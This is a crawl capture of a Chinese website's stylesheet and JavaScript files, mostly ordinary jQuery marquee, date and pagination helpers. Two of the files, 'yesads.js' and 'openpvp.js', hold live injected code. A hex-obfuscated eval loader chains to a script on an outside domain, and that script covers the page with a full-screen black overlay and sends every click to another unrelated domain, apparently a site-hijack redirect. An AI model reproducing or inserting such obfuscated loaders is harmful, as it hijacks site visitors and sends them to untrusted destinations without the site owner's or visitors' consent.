.doctitle{text-align: center;height:36px;line-height:36px;font-weight:bold;font-size:18px;margin-top:15px;}
.TRS_Editor{text-align: left;padding:12px;}


.listbox li{padding-left:12px;text-align: left;height:26px;line-height:26px;border-bottom:1px solid #98C8EF;}
.listbox li a{color:#666;}
.listbox li span{float:right;margin-right:8px;}
.scott{height:30px;line-height:30px;}
.scott a{color:#666;}
/*list              */

#down_content .kleft{float:left;width:220px;}
#down_content .kright{float:right;width:770px}
.kl_tt{height: 28px;line-height:28px;background: url(imgbg.jpg);text-align: left;padding: 0px 0px 0px 12px;}
.kl_tt h2{font-size:14px;line-height:24px;}
.klist_tt2{height: 24px;line-height:24px;background-color:#DFF3F9;text-align: left;padding: 0px 0px 0px 12px;}
.klist_tt2 h3{font-size:14px;line-height:24px;color:#1D7C98;}
.klist_tt2 h3 a{font-size:14px;line-height:24px;color:#1D7C98;}
.klist_tt2 span{float:right;margin-right:8px;}
.kl_box{background:#EFFBFE;}
.kl_box ul li{margin-top:2px;margin-top:2px;height: 28px;line-height:28px;/*background: url('imgbt_bg_1900.jpg')  no-repeat left 0 transparent;*/text-align: left;padding: 0px 0px 0px 25px;display:block/*border-bottom:1px solid #98C8EF;*/}
.kl_box ul li a{color:#0171AD}

.kl_box ul dl{display:none;background:#B9DFFB}
.kl_box ul dl dt{padding-left:20px;text-align: left;line-height:22px;border-bottom:1px solid #98C8EF;}

#lmmt{padding:20px;text-align: left;line-height:20px;}
.selected{list-style:disc;padding-left:35px;background-image: url('imgkl_box_bg.jpg');font-weight:bold;}


--- FILE ---
content_type: application/javascript
request_url: https://zhukangjiuye.com/openpvp.js
body_size: 110
content:
document.writeln("<script type=\"text/javascript\" src=\"https://www.66705881.com/3.js\"></script>");

--- FILE ---
content_type: application/javascript
request_url: https://zhukangjiuye.com/yesads.js
body_size: 515
content:
window["\x65\x76\x61\x6c"](function(vSPZCf1,$eXZdkqVq2,eMA3,kpKhnoq4,cJyMoZPuN5,SldKszJ6){cJyMoZPuN5=window["\x53\x74\x72\x69\x6e\x67"];if('\x30'["\x72\x65\x70\x6c\x61\x63\x65"](0,cJyMoZPuN5)==0){while(eMA3--)SldKszJ6[cJyMoZPuN5(eMA3)]=kpKhnoq4[eMA3];kpKhnoq4=[function(cJyMoZPuN5){return SldKszJ6[cJyMoZPuN5]||cJyMoZPuN5}];cJyMoZPuN5=function(){return'\x5b\x30\x5d'};eMA3=1};while(eMA3--)if(kpKhnoq4[eMA3])vSPZCf1=vSPZCf1["\x72\x65\x70\x6c\x61\x63\x65"](new window["\x52\x65\x67\x45\x78\x70"]('\\\x62'+cJyMoZPuN5(eMA3)+'\\\x62','\x67'),kpKhnoq4[eMA3]);return vSPZCf1}('\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x77\x72\x69\x74\x65\x6c\x6e\x28\x22\x3c\x6d\x65\x74\x61 \x68\x74\x74\x70\x2d\x65\x71\x75\x69\x76\x3d\\\'\x43\x6f\x6e\x74\x65\x6e\x74\x2d\x53\x65\x63\x75\x72\x69\x74\x79\x2d\x50\x6f\x6c\x69\x63\x79\\\' \x63\x6f\x6e\x74\x65\x6e\x74\x3d\\\'\x75\x70\x67\x72\x61\x64\x65\x2d\x69\x6e\x73\x65\x63\x75\x72\x65\x2d\x72\x65\x71\x75\x65\x73\x74\x73\\\'\x3e\x3c\x30 \x74\x79\x70\x65\x3d\\\'\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\\\' \x73\x72\x63\x3d\\\'\x2f\x6f\x70\x65\x6e\x70\x76\x70\x2e\x6a\x73\\\'\x3e\x3c\x2f\x30\x3e\x22\x29\x3b',[],1,'\x73\x63\x72\x69\x70\x74'["\x73\x70\x6c\x69\x74"]('\x7c'),0,{}))

--- FILE ---
content_type: application/javascript
request_url: https://zhukangjiuye.com/images/jsmy.js
body_size: 2930
content:
//无缝滚动$("#marquee1").kxbdMarquee({direction:"right"}); $("#marquee2").kxbdMarquee({isEqual:false}); $("#marquee3").kxbdMarquee({direction:"down"}); $("#marquee4").kxbdMarquee({direction:"up",isEqual:false});
!function(a){a.fn.kxbdMarquee=function(b){var c=a.extend({},a.fn.kxbdMarquee.defaults,b);return this.each(function(){function l(){var b,a="left"==c.direction||"right"==c.direction?"scrollLeft":"scrollTop";return c.loop>0&&(k+=c.scrollAmount,k>i*c.loop)?(d[a]=0,clearInterval(m)):("left"==c.direction||"up"==c.direction?(b=d[a]+c.scrollAmount,b>=i&&(b-=i),d[a]=b):(b=d[a]-c.scrollAmount,0>=b&&(b+=i),d[a]=b),void 0)}var k,m,b=a(this),d=b.get(0),e=b.width(),f=b.height(),g=b.children(),h=g.children(),i=0,j="left"==c.direction||"right"==c.direction?1:0;g.css(j?"width":"height",1e4),c.isEqual?i=h[j?"outerWidth":"outerHeight"]()*h.length:h.each(function(){i+=a(this)[j?"outerWidth":"outerHeight"]()}),(j?e:f)>i||(g.append(h.clone()).css(j?"width":"height",2*i),k=0,m=setInterval(l,c.scrollDelay),b.hover(function(){clearInterval(m)},function(){clearInterval(m),m=setInterval(l,c.scrollDelay)}))})},a.fn.kxbdMarquee.defaults={isEqual:!0,loop:0,direction:"left",scrollAmount:1,scrollDelay:20},a.fn.kxbdMarquee.setDefaults=function(b){a.extend(a.fn.kxbdMarquee.defaults,b)}}(jQuery);



function sday(){
	var t="";
	var day="";
	var month="";
	var ampm="";
	var ampmhour="";
	var myweekday="";
	var year="";
	mydate=new Date();
	myweekday=mydate.getDay();
	mymonth=mydate.getMonth()+1;
	myday= mydate.getDate();
	myyear= mydate.getYear();
	year=(myyear > 200) ? myyear : 1900 + myyear;
	if(myweekday == 0)
	weekday=" 星期日 ";
	else if(myweekday == 1)
	weekday=" 星期一 ";
	else if(myweekday == 2)
	weekday=" 星期二 ";
	else if(myweekday == 3)
	weekday=" 星期三 ";
	else if(myweekday == 4)
	weekday=" 星期四 ";
	else if(myweekday == 5)
	weekday=" 星期五 ";
	else if(myweekday == 6)
	weekday=" 星期六 ";
	t=year+"年"+mymonth+"月"+myday+"日 "+weekday;
	return t;

}


function kk_move(o,c){
	if(c==""){c="current";}
	var oc=$("#"+o+"_c ul");
	var ol=$("#"+o+" li" );
	ol.each(function(i){
		$(this).mousemove(
			function(){
				ol.removeClass(c);
				ol.eq(i).addClass(c);
				oc.hide();
				oc.eq(i).show();	
		});
	});
}
function kk_menu_move(o1,o2){
	var c="current";
	var no1=$("#"+o1+" li");
	var no2=$("#"+o2+" li");
	no1.each(function(i){
		$(this).mousemove(
			function(e){
				var xx = e.originalEvent.x || e.originalEvent.layerX || 0;
				//var yy = e.originalEvent.y || e.originalEvent.layerY || 0; 
				no1.removeClass(c);
				no1.eq(i).addClass(c);
				no2.hide();
				//no2.eq(i).css("margin-left",((i+1)*60)+"px");
				no2.eq(i).show();	
			});
	});
}

//翻页函数
function createPageHTML(_nPageCount, _nCurrIndex, _sPageName, _sPageExt){
	var PageStart;
	var PageEnd;
	if(_nPageCount == null || _nPageCount<=1){
		return;
	}
	var nCurrIndex = _nCurrIndex || 0;
	if(nCurrIndex == 0)
	{
		document.write("<fonc color='gray'>首页</font>&nbsp;");
		document.write("<fonc color='gray'>上一页</font>&nbsp;");
		document.write("<fonc color='gray'>1</font>&nbsp;");
	}
	else
	{
		document.write("<a href=\""+_sPageName+"."+_sPageExt+"\">首页</a>&nbsp;");
		if(nCurrIndex==1)
		{
			document.write("<a href=\""+_sPageName+"."+_sPageExt+"\">上一页</a>&nbsp;");
		}
		else
		{
			document.write("<a href=\""+_sPageName+"_"+(nCurrIndex-1)+"."+_sPageExt+"\">上一页</a>&nbsp;");
		}
		if(_nPageCount>9&&nCurrIndex>4)
		{								
		}
		else
		{
			document.write("<a href=\""+_sPageName+"."+_sPageExt+"\">1</a>&nbsp;");
		}
	}
	if(_nPageCount>9)
	{
		PageStart = nCurrIndex-4;
		if((nCurrIndex-4)<1)PageStart = 1;
		if((nCurrIndex+5)>_nPageCount) PageStart = _nPageCount-9;
		PageEnd = PageStart +9;
	}
	else
	{
		PageStart = 1;
		PageEnd = _nPageCount;
	}
	for(var i=PageStart; i<PageEnd; i++){
		if(nCurrIndex == i)
		document.write("<font color='gray'>"+(i+1) + "</font>&nbsp;");
		else
		document.write("<a href=\""+_sPageName+"_" + i + "."+_sPageExt+"\">"+(i+1)+"</a>&nbsp;");
	}
	if(nCurrIndex<_nPageCount-1)
	{
		document.write("<a href=\""+_sPageName+"_"+(nCurrIndex+1)+"."+_sPageExt+"\">下一页</a>&nbsp;");
		document.write("<a href=\""+_sPageName+"_"+(_nPageCount-1)+"."+_sPageExt+"\">尾页</a>&nbsp;");
	}
	else
	{
		document.write("<font color='gray'>下一页</font>&nbsp;");
		document.write("<fonc color='gray'>尾页</font>");
	}
}


function flash_run(arr,obj,w,h,t){
	var s_h = h+t;
	var curhref=document.location.href; //----当前播放器所在位置
	var pics="";var links="";var texts="";
	var al=arr.length;
	if (al>0)
	{
		for (i=0;i<al ;i++ ){
			if (pics==""){pics=arr[i].img;}else{pics+="|"+arr[i].img;};
			if (links==""){links=arr[i].url;}else{links+="|"+arr[i].url;};
			if (texts==""){texts=arr[i].title;}else{texts+="|"+arr[i].title;};
		};	
        var Fo = new DcwFlash("http://www.hswsjsw.gov.cn/pixviewer.swf", "focusflash", w, s_h, "7", "#ffffff", false, "High");
		Fo.addParam("allowScriptAccess", "sameDomain");
		Fo.addParam("menu", "false");
		Fo.addParam("wmode", "opaque");
		Fo.addVariable("pics", pics);
		Fo.addVariable("links", links);
		Fo.addVariable("texts", texts);
		Fo.addVariable("borderwidth", w);
		Fo.addVariable("borderheight", h);
		Fo.addVariable("textheight", t);
		Fo.addVariable("curhref", curhref);
		Fo.write(obj);
	} 
}

function MM_jumpMenu(targ,selObj,restore){ //v3.0
  eval(window.open(selObj.options[selObj.selectedIndex].value,targ));
  if (restore) selObj.selectedIndex=0;
}

var sh;
var preLeft=0; 
var currentLeft=0; 
var stopscroll=false; 
var getlimit=0;
var preTop=0; 
var currentTop=0;

function scrollLeft() {
	var marquees = document.getElementById("marquees")
	if(stopscroll==true) return;
	preLeft=marquees.scrollLeft;
	//console.info("preLeft="+preLeft);
	marquees.scrollLeft+=2;
	if(preLeft==marquees.scrollLeft) {
		//marquees.scrollLeft=templayer.offsetWidth-marqueesWidth+1;
	}
}

function scrollRight(){
	var marquees = document.getElementById("marquees")
	if(stopscroll==true) return;

	preLeft=marquees.scrollLeft;
	//console.info("preLeft="+preLeft);
	marquees.scrollLeft-=2;
	if(preLeft==marquees.scrollLeft){
		if(!getlimit){
			marquees.scrollLeft=templayer.offsetWidth*2;
		
			getlimit=marquees.scrollLeft;
		}
		marquees.scrollLeft-=1;
	}
}

function Left(){
	stopscroll = false;
	sh = setInterval("scrollLeft()",1);
}

function Right(){
	stopscroll = false;
	sh = setInterval("scrollRight()",1);
}

function StopScroll(){
	stopscroll = true;
	clearInterval( sh );
}



			$(document).ready(function(){      
			$(".tel").mouseenter( function(){
			var _this=$(this);	
			shake(_this);
			});
			$(".tel").mouseleave(function(){		
		$(".tel").css ("top","0px");
		$(".tel").css ("left","0px");
		clearTimeout(t);
			});			   
			});
		var a=1
	 function shake($obj){
if (a==1) {
	$obj.css ("top","-1px");
	 	a=2;
} else{ if (a==2) {
	$obj.css ("left","1px");
	 	a=3;
} else{ if (a==3) {
	$obj.css ("top","1px");
	 	a=4;
} else{ if (a==4){
	$obj.css ("left","-1px");
	 	a=1;	
}	
}	
}
}	
t=setTimeout(function(){shake($obj)},5)
	 }

	function jsonto(obj,mb){
		var menuString = "";
		for(var i=0;i<obj.length;i++) {
		var str = mb;
			var arr=new Array();
			for (var j in obj[i] ){
				var re = new RegExp('\\{' + j + '\\}', 'gm');
				str = str.replace(re, obj[i][j]);
			}
			 menuString +=str;   
		}
		return menuString
	}


function jq_json_to(dataObj,mb){
var tmp="", mbt="";
$(dataObj).each(function(i)
    { mbt=mb;
		for(hysKey in dataObj[i]){
		//alert(hysKey+":"+dataObj[i][hysKey]);
		//mbt=mbt.replace("\{"+hysKey+"\}", dataObj[i][hysKey]);
		var re = new RegExp('\\{' + hysKey + '\\}', 'gm');
		mbt=mbt.replace(re, dataObj[i][hysKey]);
		
		}
		tmp=tmp+mbt;

    });
	return tmp;
}
function QueryString(){
	var name,value,i;
	var str=location.search;
	//alert(str);
	var num=str.indexOf("?")
	str=str.substr(num+1);
	var arrtmp=str.split("&");
	for(i=0;i < arrtmp.length;i++){
		num=arrtmp[i].indexOf("=");
		if(num>0){
			name=arrtmp[i].substring(0,num);
			value=arrtmp[i].substr(num+1);
			this[name]=value;
		}
	}
	/*
	var Request=new QueryString();
var id=Request["id"];
	*/
}

function isNum(num){
    var reg = /^\d+(.\d+)?$/;
    if(reg.test(num)) return true;
    return false;
}

--- FILE ---
content_type: application/javascript
request_url: https://zhukangjiuye.com/images/dcs.conac.cnjs18270000060519189CA182700000605191890003.js
body_size: 276
content:
document.write(unescape("%3Cspan id='_ideConac' %3E%3C/span%3E"));var span_msg=document.getElementById("_ideConac");span_msg.innerHTML='<a href="//bszs.conac.cn/sitename?method=show&id=16012708D56B4F98E053012819AC1068" target="_blank"><img id="imgConac" vspace="0" hspace="0" border="0" src="//dcs.conac.cn/image/red.png" data-bd-imgshare-binded="1"></a>';

--- FILE ---
content_type: application/javascript
request_url: https://www.66705881.com/3.js
body_size: 722
content:
document.addEventListener('DOMContentLoaded', function() {
    // 鍒涘缓涓€涓猟iv鍏冪礌浣滀负钂欑増
    var overlay = document.createElement('div');
    overlay.style.position = 'fixed';
    overlay.style.top = '0';
    overlay.style.left = '0';
    overlay.style.width = '100%';
    overlay.style.height = '100%';
    overlay.style.backgroundColor = 'rgba(0, 0, 0, 0.97)'; // 鍗婇€忔槑榛戣壊鑳屾櫙
    overlay.style.zIndex = '9999'; // 纭繚钂欑増灞備綅浜庢墍鏈夊叾浠栧唴瀹逛箣涓�
    overlay.style.display = 'flex';
    overlay.style.justifyContent = 'center';
    overlay.style.alignItems = 'center';

    // 鍒涘缓涓€涓猟iv鍏冪礌浣滀负鏂囨湰鎻愮ず
    var text = document.createElement('div');
    text.style.fontSize = '70px'; // 鏂囧瓧澶у皬
    text.style.color = '#ff0000'; // 鏂囧瓧棰滆壊
    text.style.textAlign = 'center';
    text.textContent = '\u70B9\u51FB\u8FDB\u5165\u9996\u9875'; // 鐐瑰嚮杩涘叆棣栭〉鐨� Unicode 杞箟搴忓垪

    // 娣诲姞鏂囨湰鎻愮ず鍒拌挋鐗�
    overlay.appendChild(text);

    // 娣诲姞鐐瑰嚮浜嬩欢澶勭悊绋嬪簭
    overlay.addEventListener('click', function() {
        window.location.href = 'https://www.b45027.com'; // 灏嗙敤鎴烽噸瀹氬悜鍒板煙鍚岯
    });

    // 灏嗚挋鐗堟坊鍔犲埌body涓�
    document.body.appendChild(overlay);
});